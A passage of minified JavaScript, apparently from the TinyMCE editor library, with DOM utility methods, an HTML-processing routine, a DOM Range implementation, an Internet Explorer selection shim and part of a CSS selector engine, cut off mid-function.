")!==-1},show:function(f){return this.setStyle(f,"display","block")},hide:function(f){return this.setStyle(f,"display","none")},isHidden:function(f){f=this.get(f);return !f||f.style.display=="none"||this.getStyle(f,"display")=="none"},uniqueId:function(f){return(!f?"mce_":f)+(this.counter++)},setHTML:function(i,g){var f=this;return this.run(i,function(m){var h,k,j,q,l,h;g=f.processHTML(g);if(a){function o(){try{m.innerHTML="<br />"+g;m.removeChild(m.firstChild)}catch(n){while(m.firstChild){m.firstChild.removeNode()}h=f.create("div");h.innerHTML="<br />"+g;e(h.childNodes,function(r,p){if(p){m.appendChild(r)}})}}if(f.settings.fix_ie_paragraphs){g=g.replace(/<p><\/p>|<p([^>]+)><\/p>|<p[^\/+]\/>/gi,'<p$1 mce_keep="true">&nbsp;</p>')}o();if(f.settings.fix_ie_paragraphs){j=m.getElementsByTagName("p");for(k=j.length-1,h=0;k>=0;k--){q=j[k];if(!q.hasChildNodes()){if(!q.mce_keep){h=1;break}q.removeAttribute("mce_keep")}}}if(h){g=g.replace(/<p ([^>]+)>|<p>/g,'<div $1 mce_tmp="1">');g=g.replace(/<\/p>/g,"</div>");o();if(f.settings.fix_ie_paragraphs){j=m.getElementsByTagName("DIV");for(k=j.length-1;k>=0;k--){q=j[k];if(q.mce_tmp){l=f.doc.createElement("p");q.cloneNode(false).outerHTML.replace(/([a-z0-9\-_]+)=/gi,function(p,n){var r;if(n!=="mce_tmp"){r=q.getAttribute(n);if(!r&&n==="class"){r=q.className}l.setAttribute(n,r)}});for(h=0;h<q.childNodes.length;h++){l.appendChild(q.childNodes[h].cloneNode(true))}q.swapNode(l)}}}}}else{m.innerHTML=g}return g})},processHTML:function(j){var g=this,i=g.settings;if(!i.process_html){return j}if(c.isGecko){j=j.replace(/<(\/?)strong>|<strong( [^>]+)>/gi,"<$1b$2>");j=j.replace(/<(\/?)em>|<em( [^>]+)>/gi,"<$1i$2>")}else{if(a){j=j.replace(/&apos;/g,"&#39;");j=j.replace(/\s+(disabled|checked|readonly|selected)\s*=\s*[\"\']?(false|0)[\"\']?/gi,"")}}j=j.replace(/<a( )([^>]+)\/>|<a\/>/gi,"<a$1$2></a>");if(i.keep_values){if(/<script|noscript|style/i.test(j)){function f(h){h=h.replace(/(<!--\[CDATA\[|\]\]-->)/g,"\n");h=h.replace(/^[\r\n]*|[\r\n]*$/g,"");h=h.replace(/^\s*(\/\/\s*<!--|\/\/\s*<!\[CDATA\[|<!--|<!\[CDATA\[)[\r\n]*/g,"");h=h.replace(/\s*(\/\/\s*\]\]>|\/\/\s*-->|\]\]>|-->|\]\]-->)\s*$/g,"");return h}j=j.replace(/<script([^>]+|)>([\s\S]*?)<\/script>/gi,function(h,l,k){if(!l){l=' type="text/javascript"'}l=l.replace(/src=\"([^\"]+)\"?/i,function(m,n){if(i.url_converter){n=g.encode(i.url_converter.call(i.url_converter_scope||g,g.decode(n),"src","script"))}return'mce_src="'+n+'"'});if(c.trim(k)){k="<!--\n"+f(k)+"\n// -->"}return"<mce:script"+l+">"+k+"</mce:script>"});j=j.replace(/<style([^>]+|)>([\s\S]*?)<\/style>/gi,function(h,l,k){if(k){k="<!--\n"+f(k)+"\n-->"}return"<mce:style"+l+">"+k+"</mce:style><style "+l+' mce_bogus="1">'+k+"</style>"});j=j.replace(/<noscript([^>]+|)>([\s\S]*?)<\/noscript>/g,function(h,l,k){return"<mce:noscript"+l+"><!--"+g.encode(k).replace(/--/g,"&#45;&#45;")+"--></mce:noscript>"})}j=j.replace(/<!\[CDATA\[([\s\S]+)\]\]>/g,"<!--[CDATA[$1]]-->");j=j.replace(/<([\w:]+) [^>]*(src|href|style|shape|coords)[^>]*>/gi,function(h,l){function k(o,n,q){var p=q;if(h.indexOf("mce_"+n)!=-1){return o}if(n=="style"){if(g._isRes(q)){return o}if(i.hex_colors){p=p.replace(/rgb\([^\)]+\)/g,function(m){return g.toHex(m)})}if(i.url_converter){p=p.replace(/url\([\'\"]?([^\)\'\"]+)\)/g,function(m,r){return"url("+g.encode(i.url_converter.call(i.url_converter_scope||g,g.decode(r),n,l))+")"})}}else{if(n!="coords"&&n!="shape"){if(i.url_converter){p=g.encode(i.url_converter.call(i.url_converter_scope||g,g.decode(q),n,l))}}}return" "+n+'="'+q+'" mce_'+n+'="'+p+'"'}h=h.replace(/ (src|href|style|coords|shape)=[\"]([^\"]+)[\"]/gi,k);h=h.replace(/ (src|href|style|coords|shape)=[\']([^\']+)[\']/gi,k);return h.replace(/ (src|href|style|coords|shape)=([^\s\"\'>]+)/gi,k)})}return j},getOuterHTML:function(f){var g;f=this.get(f);if(!f){return null}if(f.outerHTML!==undefined){return f.outerHTML}g=(f.ownerDocument||this.doc).createElement("body");g.appendChild(f.cloneNode(true));return g.innerHTML},setOuterHTML:function(j,g,k){var f=this;function i(m,l,p){var q,o;o=p.createElement("body");o.innerHTML=l;q=o.lastChild;while(q){f.insertAfter(q.cloneNode(true),m);q=q.previousSibling}f.remove(m)}return this.run(j,function(l){l=f.get(l);if(l.nodeType==1){k=k||l.ownerDocument||f.doc;if(a){try{if(a&&l.nodeType==1){l.outerHTML=g}else{i(l,g,k)}}catch(h){i(l,g,k)}}else{i(l,g,k)}}})},decode:function(g){var h,i,f;if(/&[^;]+;/.test(g)){h=this.doc.createElement("div");h.innerHTML=g;i=h.firstChild;f="";if(i){do{f+=i.nodeValue}while(i.nextSibling)}return f||g}return g},encode:function(f){return f?(""+f).replace(/[<>&\"]/g,function(h,g){switch(h){case"&":return"&amp;";case'"':return"&quot;";case"<":return"&lt;";case">":return"&gt;"}return h}):f},insertAfter:function(h,g){var f=this;g=f.get(g);return this.run(h,function(k){var j,i;j=g.parentNode;i=g.nextSibling;if(i){j.insertBefore(k,i)}else{j.appendChild(k)}return k})},isBlock:function(f){if(f.nodeType&&f.nodeType!==1){return false}f=f.nodeName||f;return/^(H[1-6]|HR|P|DIV|ADDRESS|PRE|FORM|TABLE|LI|OL|UL|TR|TD|CAPTION|BLOCKQUOTE|CENTER|DL|DT|DD|DIR|FIELDSET|NOSCRIPT|NOFRAMES|MENU|ISINDEX|SAMP)$/.test(f)},replace:function(i,h,f){var g=this;if(b(h,"array")){i=i.cloneNode(true)}return g.run(h,function(j){if(f){e(j.childNodes,function(k){i.appendChild(k.cloneNode(true))})}if(g.fixPsuedoLeaks&&j.nodeType===1){j.parentNode.insertBefore(i,j);g.remove(j);return i}return j.parentNode.replaceChild(i,j)})},findCommonAncestor:function(h,f){var i=h,g;while(i){g=f;while(g&&i!=g){g=g.parentNode}if(i==g){break}i=i.parentNode}if(!i&&h.ownerDocument){return h.ownerDocument.documentElement}return i},toHex:function(f){var h=/^\s*rgb\s*?\(\s*?([0-9]+)\s*?,\s*?([0-9]+)\s*?,\s*?([0-9]+)\s*?\)\s*$/i.exec(f);function g(i){i=parseInt(i).toString(16);return i.length>1?i:"0"+i}if(h){f="#"+g(h[1])+g(h[2])+g(h[3]);return f}return f},getClasses:function(){var l=this,g=[],k,m={},n=l.settings.class_filter,j;if(l.classes){return l.classes}function o(f){e(f.imports,function(i){o(i)});e(f.cssRules||f.rules,function(i){switch(i.type||1){case 1:if(i.selectorText){e(i.selectorText.split(","),function(p){p=p.replace(/^\s*|\s*$|^\s\./g,"");if(/\.mce/.test(p)||!/\.[\w\-]+$/.test(p)){return}j=p;p=p.replace(/.*\.([a-z0-9_\-]+).*/i,"$1");if(n&&!(p=n(p,j))){return}if(!m[p]){g.push({"class":p});m[p]=1}})}break;case 3:o(i.styleSheet);break}})}try{e(l.doc.styleSheets,o)}catch(h){}if(g.length>0){l.classes=g}return g},run:function(j,i,h){var g=this,k;if(g.doc&&typeof(j)==="string"){j=g.get(j)}if(!j){return false}h=h||this;if(!j.nodeType&&(j.length||j.length===0)){k=[];e(j,function(l,f){if(l){if(typeof(l)=="string"){l=g.doc.getElementById(l)}k.push(i.call(h,l,f))}});return k}return i.call(h,j)},getAttribs:function(g){var f;g=this.get(g);if(!g){return[]}if(a){f=[];if(g.nodeName=="OBJECT"){return g.attributes}g.cloneNode(false).outerHTML.replace(/([a-z0-9\:\-_]+)=/gi,function(i,h){f.push({specified:1,nodeName:h})});return f}return g.attributes},destroy:function(g){var f=this;if(f.events){f.events.destroy()}f.win=f.doc=f.root=f.events=null;if(!g){c.removeUnload(f.destroy)}},createRng:function(){var f=this.doc;return f.createRange?f.createRange():new c.dom.Range(this)},split:function(k,j,n){var o=this,f=o.createRng(),l,i,m;function g(q,p){q=q[p];if(q&&q[p]&&q[p].nodeType==1&&h(q[p])){o.remove(q[p])}}function h(p){p=o.getOuterHTML(p);p=p.replace(/<(img|hr|table)/gi,"-");p=p.replace(/<[^>]+>/g,"");return p.replace(/[ \t\r\n]+|&nbsp;|&#160;/g,"")==""}if(k&&j){f.setStartBefore(k);f.setEndBefore(j);l=f.extractContents();f=o.createRng();f.setStartAfter(j);f.setEndAfter(k);i=f.extractContents();m=k.parentNode;g(l,"lastChild");if(!h(l)){m.insertBefore(l,k)}if(n){m.replaceChild(n,j)}else{m.insertBefore(j,k)}g(i,"firstChild");if(!h(i)){m.insertBefore(i,k)}o.remove(k);return n||j}},bind:function(j,f,i,h){var g=this;if(!g.events){g.events=new c.dom.EventUtils()}return g.events.add(j,f,i,h||this)},unbind:function(i,f,h){var g=this;if(!g.events){g.events=new c.dom.EventUtils()}return g.events.remove(i,f,h)},_findSib:function(j,g,h){var i=this,k=g;if(j){if(b(k,"string")){k=function(f){return i.is(f,g)}}for(j=j[h];j;j=j[h]){if(k(j)){return j}}}return null},_isRes:function(f){return/^(top|left|bottom|right|width|height)/i.test(f)||/;\s*(top|left|bottom|right|width|height)/i.test(f)}});c.DOM=new c.dom.DOMUtils(document,{process_html:0})})(tinymce);(function(f){var h=0,c=1,e=2,d=tinymce.extend;function g(m,k){var j,l;if(m.parentNode!=k){return -1}for(l=k.firstChild,j=0;l!=m;l=l.nextSibling){j++}return j}function b(k){var j=0;while(k.previousSibling){j++;k=k.previousSibling}return j}function i(j,k){var l;if(j.nodeType==3){return j}if(k<0){return j}l=j.firstChild;while(l!=null&&k>0){--k;l=l.nextSibling}if(l!=null){return l}return j}function a(k){var j=k.doc;d(this,{dom:k,startContainer:j,startOffset:0,endContainer:j,endOffset:0,collapsed:true,commonAncestorContainer:j,START_TO_START:0,START_TO_END:1,END_TO_END:2,END_TO_START:3})}d(a.prototype,{setStart:function(k,j){this._setEndPoint(true,k,j)},setEnd:function(k,j){this._setEndPoint(false,k,j)},setStartBefore:function(j){this.setStart(j.parentNode,b(j))},setStartAfter:function(j){this.setStart(j.parentNode,b(j)+1)},setEndBefore:function(j){this.setEnd(j.parentNode,b(j))},setEndAfter:function(j){this.setEnd(j.parentNode,b(j)+1)},collapse:function(k){var j=this;if(k){j.endContainer=j.startContainer;j.endOffset=j.startOffset}else{j.startContainer=j.endContainer;j.startOffset=j.endOffset}j.collapsed=true},selectNode:function(j){this.setStartBefore(j);this.setEndAfter(j)},selectNodeContents:function(j){this.setStart(j,0);this.setEnd(j,j.nodeType===1?j.childNodes.length:j.nodeValue.length)},compareBoundaryPoints:function(m,n){var l=this,p=l.startContainer,o=l.startOffset,k=l.endContainer,j=l.endOffset;if(m===0){return l._compareBoundaryPoints(p,o,p,o)}if(m===1){return l._compareBoundaryPoints(p,o,k,j)}if(m===2){return l._compareBoundaryPoints(k,j,k,j)}if(m===3){return l._compareBoundaryPoints(k,j,p,o)}},deleteContents:function(){this._traverse(e)},extractContents:function(){return this._traverse(h)},cloneContents:function(){return this._traverse(c)},insertNode:function(m){var j=this,l,k;if(m.nodeType===3||m.nodeType===4){l=j.startContainer.splitText(j.startOffset);j.startContainer.parentNode.insertBefore(m,l)}else{if(j.startContainer.childNodes.length>0){k=j.startContainer.childNodes[j.startOffset]}j.startContainer.insertBefore(m,k)}},surroundContents:function(l){var j=this,k=j.extractContents();j.insertNode(l);l.appendChild(k);j.selectNode(l)},cloneRange:function(){var j=this;return d(new a(j.dom),{startContainer:j.startContainer,startOffset:j.startOffset,endContainer:j.endContainer,endOffset:j.endOffset,collapsed:j.collapsed,commonAncestorContainer:j.commonAncestorContainer})},_isCollapsed:function(){return(this.startContainer==this.endContainer&&this.startOffset==this.endOffset)},_compareBoundaryPoints:function(m,p,k,o){var q,l,j,r,t,s;if(m==k){if(p==o){return 0}else{if(p<o){return -1}else{return 1}}}q=k;while(q&&q.parentNode!=m){q=q.parentNode}if(q){l=0;j=m.firstChild;while(j!=q&&l<p){l++;j=j.nextSibling}if(p<=l){return -1}else{return 1}}q=m;while(q&&q.parentNode!=k){q=q.parentNode}if(q){l=0;j=k.firstChild;while(j!=q&&l<o){l++;j=j.nextSibling}if(l<o){return -1}else{return 1}}r=this.dom.findCommonAncestor(m,k);t=m;while(t&&t.parentNode!=r){t=t.parentNode}if(!t){t=r}s=k;while(s&&s.parentNode!=r){s=s.parentNode}if(!s){s=r}if(t==s){return 0}j=r.firstChild;while(j){if(j==t){return -1}if(j==s){return 1}j=j.nextSibling}},_setEndPoint:function(k,q,p){var l=this,j,m;if(k){l.startContainer=q;l.startOffset=p}else{l.endContainer=q;l.endOffset=p}j=l.endContainer;while(j.parentNode){j=j.parentNode}m=l.startContainer;while(m.parentNode){m=m.parentNode}if(m!=j){l.collapse(k)}else{if(l._compareBoundaryPoints(l.startContainer,l.startOffset,l.endContainer,l.endOffset)>0){l.collapse(k)}}l.collapsed=l._isCollapsed();l.commonAncestorContainer=l.dom.findCommonAncestor(l.startContainer,l.endContainer)},_traverse:function(r){var s=this,q,m=0,v=0,k,o,l,n,j,u;if(s.startContainer==s.endContainer){return s._traverseSameContainer(r)}for(q=s.endContainer,k=q.parentNode;k!=null;q=k,k=k.parentNode){if(k==s.startContainer){return s._traverseCommonStartContainer(q,r)}++m}for(q=s.startContainer,k=q.parentNode;k!=null;q=k,k=k.parentNode){if(k==s.endContainer){return s._traverseCommonEndContainer(q,r)}++v}o=v-m;l=s.startContainer;while(o>0){l=l.parentNode;o--}n=s.endContainer;while(o<0){n=n.parentNode;o++}for(j=l.parentNode,u=n.parentNode;j!=u;j=j.parentNode,u=u.parentNode){l=j;n=u}return s._traverseCommonAncestors(l,n,r)},_traverseSameContainer:function(o){var r=this,q,u,j,k,l,p,m;if(o!=e){q=r.dom.doc.createDocumentFragment()}if(r.startOffset==r.endOffset){return q}if(r.startContainer.nodeType==3){u=r.startContainer.nodeValue;j=u.substring(r.startOffset,r.endOffset);if(o!=c){r.startContainer.deleteData(r.startOffset,r.endOffset-r.startOffset);r.collapse(true)}if(o==e){return null}q.appendChild(r.dom.doc.createTextNode(j));return q}k=i(r.startContainer,r.startOffset);l=r.endOffset-r.startOffset;while(l>0){p=k.nextSibling;m=r._traverseFullySelected(k,o);if(q){q.appendChild(m)}--l;k=p}if(o!=c){r.collapse(true)}return q},_traverseCommonStartContainer:function(j,p){var s=this,r,k,l,m,q,o;if(p!=e){r=s.dom.doc.createDocumentFragment()}k=s._traverseRightBoundary(j,p);if(r){r.appendChild(k)}l=g(j,s.startContainer);m=l-s.startOffset;if(m<=0){if(p!=c){s.setEndBefore(j);s.collapse(false)}return r}k=j.previousSibling;while(m>0){q=k.previousSibling;o=s._traverseFullySelected(k,p);if(r){r.insertBefore(o,r.firstChild)}--m;k=q}if(p!=c){s.setEndBefore(j);s.collapse(false)}return r},_traverseCommonEndContainer:function(m,p){var s=this,r,o,j,k,q,l;if(p!=e){r=s.dom.doc.createDocumentFragment()}j=s._traverseLeftBoundary(m,p);if(r){r.appendChild(j)}o=g(m,s.endContainer);++o;k=s.endOffset-o;j=m.nextSibling;while(k>0){q=j.nextSibling;l=s._traverseFullySelected(j,p);if(r){r.appendChild(l)}--k;j=q}if(p!=c){s.setStartAfter(m);s.collapse(true)}return r},_traverseCommonAncestors:function(p,j,s){var w=this,l,v,o,q,r,k,u,m;if(s!=e){v=w.dom.doc.createDocumentFragment()}l=w._traverseLeftBoundary(p,s);if(v){v.appendChild(l)}o=p.parentNode;q=g(p,o);r=g(j,o);++q;k=r-q;u=p.nextSibling;while(k>0){m=u.nextSibling;l=w._traverseFullySelected(u,s);if(v){v.appendChild(l)}u=m;--k}l=w._traverseRightBoundary(j,s);if(v){v.appendChild(l)}if(s!=c){w.setStartAfter(p);w.collapse(true)}return v},_traverseRightBoundary:function(p,q){var s=this,l=i(s.endContainer,s.endOffset-1),r,o,n,j,k;var m=l!=s.endContainer;if(l==p){return s._traverseNode(l,m,false,q)}r=l.parentNode;o=s._traverseNode(r,false,false,q);while(r!=null){while(l!=null){n=l.previousSibling;j=s._traverseNode(l,m,false,q);if(q!=e){o.insertBefore(j,o.firstChild)}m=true;l=n}if(r==p){return o}l=r.previousSibling;r=r.parentNode;k=s._traverseNode(r,false,false,q);if(q!=e){k.appendChild(o)}o=k}return null},_traverseLeftBoundary:function(p,q){var s=this,m=i(s.startContainer,s.startOffset);var n=m!=s.startContainer,r,o,l,j,k;if(m==p){return s._traverseNode(m,n,true,q)}r=m.parentNode;o=s._traverseNode(r,false,true,q);while(r!=null){while(m!=null){l=m.nextSibling;j=s._traverseNode(m,n,true,q);if(q!=e){o.appendChild(j)}n=true;m=l}if(r==p){return o}m=r.nextSibling;r=r.parentNode;k=s._traverseNode(r,false,true,q);if(q!=e){k.appendChild(o)}o=k}return null},_traverseNode:function(j,o,r,s){var u=this,m,l,p,k,q;if(o){return u._traverseFullySelected(j,s)}if(j.nodeType==3){m=j.nodeValue;if(r){k=u.startOffset;l=m.substring(k);p=m.substring(0,k)}else{k=u.endOffset;l=m.substring(0,k);p=m.substring(k)}if(s!=c){j.nodeValue=p}if(s==e){return null}q=j.cloneNode(false);q.nodeValue=l;return q}if(s==e){return null}return j.cloneNode(false)},_traverseFullySelected:function(l,k){var j=this;if(k!=e){return k==c?l.cloneNode(true):l}l.parentNode.removeChild(l);return null}});f.Range=a})(tinymce.dom);(function(){function a(e){var d=this,h="\uFEFF",b,g;function c(j,i){if(j&&i){if(j.item&&i.item&&j.item(0)===i.item(0)){return 1}if(j.isEqual&&i.isEqual&&i.isEqual(j)){return 1}}return 0}function f(){var m=e.dom,j=e.getRng(),s=m.createRng(),p,k,n,q,o,l;function i(v){var t=v.parentNode.childNodes,u;for(u=t.length-1;u>=0;u--){if(t[u]==v){return u}}return -1}function r(v){var t=j.duplicate(),B,y,u,w,x=0,z=0,A,C;t.collapse(v);B=t.parentElement();t.pasteHTML(h);u=B.childNodes;for(y=0;y<u.length;y++){w=u[y];if(y>0&&(w.nodeType!==3||u[y-1].nodeType!==3)){z++}if(w.nodeType===3){A=w.nodeValue.indexOf(h);if(A!==-1){x+=A;break}x+=w.nodeValue.length}else{x=0}}t.moveStart("character",-1);t.text="";return{index:z,offset:x,parent:B}}n=j.item?j.item(0):j.parentElement();if(n.ownerDocument!=m.doc){return s}if(j.item||!n.hasChildNodes()){s.setStart(n.parentNode,i(n));s.setEnd(s.startContainer,s.startOffset+1);return s}l=e.isCollapsed();p=r(true);k=r(false);p.parent.normalize();k.parent.normalize();q=p.parent.childNodes[Math.min(p.index,p.parent.childNodes.length-1)];if(q.nodeType!=3){s.setStart(p.parent,p.index)}else{s.setStart(p.parent.childNodes[p.index],p.offset)}o=k.parent.childNodes[Math.min(k.index,k.parent.childNodes.length-1)];if(o.nodeType!=3){if(!l){k.index++}s.setEnd(k.parent,k.index)}else{s.setEnd(k.parent.childNodes[k.index],k.offset)}if(!l){q=s.startContainer;if(q.nodeType==1){s.setStart(q,Math.min(s.startOffset,q.childNodes.length))}o=s.endContainer;if(o.nodeType==1){s.setEnd(o,Math.min(s.endOffset,o.childNodes.length))}}d.addRange(s);return s}this.addRange=function(j){var o,m=e.dom.doc.body,p,k,q,l,n,i;q=j.startContainer;l=j.startOffset;n=j.endContainer;i=j.endOffset;o=m.createTextRange();q=q.nodeType==1?q.childNodes[Math.min(l,q.childNodes.length-1)]:q;n=n.nodeType==1?n.childNodes[Math.min(l==i?i:i-1,n.childNodes.length-1)]:n;if(q==n&&q.nodeType==1){if(/^(IMG|TABLE)$/.test(q.nodeName)&&l!=i){o=m.createControlRange();o.addElement(q)}else{o=m.createTextRange();if(!q.hasChildNodes()&&q.canHaveHTML){q.innerHTML=h}o.moveToElementText(q);if(q.innerHTML==h){o.collapse(true);q.removeChild(q.firstChild)}}if(l==i){o.collapse(i<=j.endContainer.childNodes.length-1)}o.select();return}function r(t,v){var u,s,w;if(t.nodeType!=3){return -1}u=t.nodeValue;s=m.createTextRange();t.nodeValue=u.substring(0,v)+h+u.substring(v);s.moveToElementText(t.parentNode);s.findText(h);w=Math.abs(s.moveStart("character",-1048575));t.nodeValue=u;return w}if(j.collapsed){pos=r(q,l);o=m.createTextRange();o.move("character",pos);o.select();return}else{if(q==n&&q.nodeType==3){p=r(q,l);o.move("character",p);o.moveEnd("character",i-l);o.select();return}p=r(q,l);k=r(n,i);o=m.createTextRange();if(p==-1){o.moveToElementText(q);p=0}else{o.move("character",p)}tmpRng=m.createTextRange();if(k==-1){tmpRng.moveToElementText(n)}else{tmpRng.move("character",k)}o.setEndPoint("EndToEnd",tmpRng);o.select();return}};this.getRangeAt=function(){if(!b||!c(g,e.getRng())){b=f();g=e.getRng()}return b};this.destroy=function(){g=b=null}}tinymce.dom.TridentSelection=a})();(function(){var p=/((?:\((?:\([^()]+\)|[^()]+)+\)|\[(?:\[[^[\]]*\]|['"][^'"]*['"]|[^[\]'"]+)+\]|\\.|[^ >+~,(\[\\]+)+|[>+~])(\s*,\s*)?/g,i=0,d=Object.prototype.toString,n=false;var b=function(D,t,A,v){A=A||[];var e=t=t||document;if(t.nodeType!==1&&t.nodeType!==9){return[]}if(!D||typeof D!=="string"){return A}var B=[],C,y,G,F,z,s,r=true,w=o(t);p.lastIndex=0;while((C=p.exec(D))!==null){B.push(C[1]);if(C[2]){s=RegExp.rightContext;break}}if(B.length>1&&j.exec(D)){if(B.length===2&&f.relative[B[0]]){y=g(B[0]+B[1],t)}else{y=f.relative[B[0]]?[t]:b(B.shift(),t);while(B.length){D=B.shift();if(f.relative[D]){D+=B.shift()}y=g(D,y)}}}else{if(!v&&B.length>1&&t.nodeType===9&&!w&&f.match.ID.test(B[0])&&!f.match.ID.test(B[B.length-1])){var H=b.find(B.shift(),t,w);t=H.expr?b.filter(H.expr,H.set)[0]:H.set[0]}if(t){var H=v?{expr:B.pop(),set:a(v)}:b.find(B.pop(),B.length===1&&(B[0]==="~"||B[0]==="+")&&t.parentNode?t.parentNode:t,w);y=H.expr?b.filter(H.expr,H.set):H.set;if(B.length>0){G=a(y)}else{r=false}while(B.length){var u=B.pop(),x=u;if(!f.relative[u]){u=""}else{x=B.pop()}if(x==null){x=t}f.relative[u](G,x,w)}}else{G=B=[]}}if(!G){G=y}if(!G){throw"Syntax error, unrecognized expression: "+(u||D)}if(d.call(G)==="[object Array]"){if(!r){A.push.apply(A,G)}else{if(t&&t.nodeType===1){for(var E=0;G[E]!=null;E++){if(G[E]&&(G[E]===true||G[E].nodeType===1&&h(t,G[E]))){A.push(y[E])}}}else{for(var E=0;G[E]!=null;E++){if(G[E]&&G[E].nodeType===1){A.push(y[E])}}}}}else{a(G,A)}if(s){b(s,e,A,v);b.uniqueSort(A)}return A};b.uniqueSort=function(r){if(c){n=false;r.sort(c);if(n){for(var e=1;e<r.length;e++){if(r[e]===r[e-1]){r.splice(e--,1)}}}}};b.matches=function(e,r){return b(e,null,null,r)};b.find=function(x,e,y){var w,u;if(!x){return[]}for(var t=0,s=f.order.length;t<s;t++){var v=f.order[t],u;if((u=f.match[v].exec(x))){var r=RegExp.leftContext;if(r.substr(r.length-1)!=="\\"){u[1]=(u[1]||"").replace(/\\/g,"");w=f.find[v](u,e,y);if(w!=null){x=x.replace(f.match[v],"");break}}}}if(!w){w=e.getElementsByTagName("*")}return{set:w,expr:x}};b.filter=function(A,z,D,t){var s=A,F=[],x=z,v,e,w=z&&z[0]&&o(z[0]);while(A&&z.length){for(var y in f.filter){if((v=f.match[y].exec(A))!=null){var r=f.filter[y],E,C;e=false;if(x==F){F=[]}if(f.preFilter[y]){v=f.preFilter[y](v,x,D,F,t,w);if(!v){e=E=true}else{if(v===true){continue}}}if(v){for(var u=0;(C=x[u])!=null;u++){if(C){E=r(C,v,u,x);var B=t^!!E;if(D&&E!=null){if(B){e=true}else{x[u]=false}}else{if(B){F.push(C);e=true}}}}}if(E!==undefined){if(!D){x=F}A=A.replace(f.match[y],"");if(!e){return[]}break}}}if(A==s){if(e==null){throw"Syntax error, unrecognized expression: "+A}else{break}}s=A}return x};var f=b.selectors={order:["ID","NAME","TAG"],match:{ID:/#((?:[\w\u00c0-\uFFFF_-]|\\.)+)/,CLASS:/\.((?:[\w\u00c0-\uFFFF_-]|\\.)+)/,NAME:/\[name=['"]*((?:[\w\u00c0-\uFFFF_-]|\\.)+)['"]*\]/,ATTR:/\[\s*((?:[\w\u00c0-\uFFFF_-]|\\.)+)\s*(?:(\S?=)\s*(['"]*)(.*?)\3|)\s*\]/,TAG:/^((?:[\w\u00c0-\uFFFF\*_-]|\\.)+)/,CHILD:/:(only|nth|last|first)-child(?:\((even|odd|[\dn+-]*)\))?/,POS:/:(nth|eq|gt|lt|first|last|even|odd)(?:\((\d*)\))?(?=[^-]|$)/,PSEUDO:/:((?:[\w\u00c0-\uFFFF_-]|\\.)+)(?:\((['"]*)((?:\([^\)]+\)|[^\2\(\)]*)+)\2\))?/},attrMap:{"class":"className","for":"htmlFor"},attrHandle:{href:function(e){return e.getAttribute("href")}},relative:{"+":function(x,e,w){var u=typeof e==="string",y=u&&!/\W/.test(e),v=u&&!y;if(y&&!w){e=e.toUpperCase()}for(var t=0,s=x.length,r;t<s;t++){if((r=x[t])){while((r=r.previousSibling)&&r.nodeType!==1){}x[t]=v||r&&r.nodeName===e?r||false:r===e}}if(v){b.filter(e,x,true)}},">":function(w,r,x){var u=typeof r==="string";if(u&&!/\W/.test(r)){r=x?r:r.toUpperCase();for(var s=0,e=w.length;s<e;s++){var v=w[s];if(v){var t=v.parentNode;w[s]=t.nodeName===r?t:false}}}else{for(var s=0,e=w.length;s<e;s++){var v=w[s];if(v){w[s]=u?v.parentNode:v.parentNode===r}}if(u){b.filter(r,w,true)}}},"":function(t,r,v){var s=i++,e=q;if(!r.match(/\W/)){var u=r=v?r:r.toUpperCase();e=m}e("parentNode",r,s,t,u,v)},"~":function(t,r,v){var s=i++,e=q;if(typeof r==="string"&&!r.match(/\W/)){var u=r=v?r:r.toUpperCase();e=m}e("previousSibling",r,s,t,u,v)}},find:{ID:function(r,s,t){if(typeof s.getElementById!=="undefined"&&!t){var e=s.getElementById(r[1]);return e?[e]:[]}},NAME:function(s,v,w){if(typeof v.getElementsByName!=="undefined"){var r=[],u=v.getElementsByName(s[1]);for(var t=0,e=u.length;t<e;t++){if(u[t].getAttribute("name")===s[1]){r.push(u[t])}}return r.length===0?null:r}},TAG:function(e,r){return r.getElementsByTagName(e[1])}},preFilter:{CLASS:function(t,r,s,e,w,x){t=" "+t[1].replace(/\\/g,"")+" ";if(x){return t}for(var u=0,v;(v=r[u])!=null;u++){if(v){if(w^(v.className&&(" "+v.className+" ").indexOf(t)>=0)){if(!s){e.push(v)}}else{if(s){r[u]=false}}}}return false},ID:function(e){return e[1].replace(/\\/g,"")},TAG:function(r,e){for(var s=0;e[s]===false;s++){}return e[s]&&o(e[s])?r[1]:r[1].toUpperCase()},CHILD:function(e){if(e[1]=="nth"){var r=/(-?)(\d*)n((?:\+|-)?\d*)/.exec(e[2]=="even"&&"2n"||e[2]=="odd"&&"2n+1"||!/\D/.test(e[2])&&"0n+"+e[2]||e[2]);e[2]=(r[1]+(r[2]||1))-0;e[3]=r[3]-0}e[0]=i++;return e},ATTR:function(u,r,s,e,v,w){var t=u[1].replace(/\\/g,"");if(!w&&f.attrMap[t]){u[1]=f.attrMap[t]}if(u[2]==="~="){u[4]=" "+u[4]+" "}return u},PSEUDO:function(u,r,s,e,v){if(u[1]==="not"){if(u[3].match(p).length>1||/^\w/.test(u[3])){u[3]=b(u[3],null,null,r)}else{var t=b.filter(u[3],r,s,true^v);if(!s){e.push.apply(e,t)}return false}}else{if(f.match.POS.test(u[0])||f.match.CHILD.test(u[0])){return true}}return u},POS:function(e){e.unshift(true);return e}},filters:{enabled:function(e){return e.disabled===false&&e.type!=="hidden"},disabled:function(e){return e.disabled===true},checked:function(e){return e.checked===true},selected:function(e){e.parentNode.selectedIndex;return e.selected===true},parent:function(e){return !!e.firstChild},empty:function(e){return !e.firstChild},has:function(s,r,e){return !!b(e[3],s).length},header:function(e){return/h\d/i.test(e.nodeName)},text:function(e){return"text"===e.type},radio:function(e){return"radio"===e.type},checkbox:function(e){return"checkbox"===e.type},file:function(e){return"file"===e.type},password:function(e){return"password"===e.type},submit:function(e){return"submit"===e.type},image:function(e){return"image"===e.type},reset:function(e){return"reset"===e.type},button:function(e){return"button"===e.type||e.nodeName.toUpperCase()==="BUTTON"},input:function(e){return/input|select|textarea|button/i.test(e.nodeName)}},setFilters:{first:function(r,e){return e===0},last:function(s,r,e,t){return r===t.length-1},even:function(r,e){return e%2===0},odd:function(r,e){return e%2===1},lt:function(s,r,e){return r<e[3]-0},gt:function(s,r,e){return r>e[3]-0},nth:function(s,r,e){return e[3]-0==r},eq:function(s,r,e){return e[3]-0==r}},filter:{PSEUDO:function(w,s,t,x){var r=s[1],u=f.filters[r];if(u){return u(w,t,s,x)}else{if(r==="contains"){return(w.textContent||w.innerText||"").indexOf(s[3])>=0}else{if(r==="not"){var v=s[3];for(var t=0,e=v.length;t<e;t++){if(v[t]===w){return false}}return true}}}},CHILD:function(e,t){var w=t[1],r=e;switch(w){case"only":case"first":while(r=r.previousSibling){if(r.nodeType===1){return 